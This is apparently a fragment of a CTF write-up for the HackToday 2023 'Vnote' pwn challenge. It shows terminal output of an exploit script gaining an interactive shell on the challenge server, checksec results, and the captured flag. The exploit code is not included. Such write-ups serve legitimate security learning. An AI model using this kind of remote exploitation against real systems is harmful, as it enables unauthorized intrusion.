 └─$ python exploit.py REMOTE
[*] '/home/kali/git/CTFs-Writeups/2023-HackToday/pwn-Vnote/vnote'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to 103.181.183.216 on port 17002: Done
[*] Loaded 124 cached gadgets for './vnote'
[*] Switching to interactive mode
$ ls
flag.txt
vnote
$ cat flag.txt
hacktoday{m1Nt4_R3k0m3nD4s1_fL4g_saM4_ch4tgPt_d14_m4Lah_b1ngunG_y4_Sud4h_L4h_1ni_4ja}
$
[*] Interrupted
[*] Closed connection to 103.181.183.216 port 17002